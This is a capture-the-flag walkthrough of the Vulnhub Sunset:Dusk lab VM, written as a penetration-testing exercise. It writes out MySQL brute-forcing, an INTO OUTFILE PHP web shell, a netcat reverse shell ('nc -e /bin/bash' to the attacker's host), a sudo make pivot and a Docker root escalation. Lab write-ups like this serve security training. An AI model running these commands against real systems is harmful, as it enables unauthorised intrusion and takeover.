Sunset Dusk Vulnhub VM walkthrough
A Walkthrough of the Sunset:Dusk VM from Vulnhub

This machine is full of rabbit holes if you spend to much time in one area, so for that reason alone it’s a great exercise in re-evaluating your progress occasionally. As always, we begin with our nmap scan to view available ports:
There are quite a few possibilities open here and some do leak information, but nothing we don’t find out later (For example, the SMTP port can be used to verify users present on the system)

Port 80 is a default apache install, so we move next to port 8080 which promises so much command injection of path traversal, but is really a simple php script given the contents of its home directory, but we’ll still use it later:
Getting our first shell
So our first major breakthrough comes when we enumerate the open Mysql port and see that it allows remote connections (In that it at least checks our passwords rather than kicking us out right away)
using this nmap script:
nmap --script=mysql-brute 10.0.2.13
we can brute force some simple mysql logins and come up with a valid username and password combination which we can use to login to myself with (Click the below screenshot to enlarge if you need to)

So we’re in the database, let’s see what’s in there; if there are other users in there we’ll be able to find their passwords too:

Nothing! the database is just empty except for the mysql root user, which isn’t too helpful. But thanks to some atrocities such as OUTFILE we can write dodgy code to the local filesystem, such as this simple shell. Remembering back to the directory listing on port 8080, we have a location where php files are executed (/var/tmp)
the command for this in copyable format:
select "<?php system($_GET['cmd']); ?>" into outfile "/var/tmp/alickshell.php"

and we can now revisit the listing on port 8080 to see if it has saved:
give it a quick check:


and then we can try and execute something intrusive. launch a netcat listener with
nc -lvp 4444

and then call the script from the server and tell it to connect to our listener:
index.php?cmd=nc -e /bin/bash 10.0.2.5 4444
and watch our listener connect:

and we can navigate to our first user flag:
Our first user pivot

When we run:

sudo -l
We can see what our user can do to escape into another user:
What this means is that without using a password for our sudo (since we don’t have one), we can execute the three binaries listed as if we were the local user dusk

I found THIS article which tells us that we can use make to invoke a shell, which in this case will be as the dusk user:
And now we have our dusk user environment:
Root privilege escalation

From the screenshot above, we see that the dusk user has access to the Docker group. Docker has a few well-documented privilege escalation routes, I used the example HERE to create my command:
docker run -v /root:/mnt -it alpine

Which will run docker and mount the local root directory which contains our flag: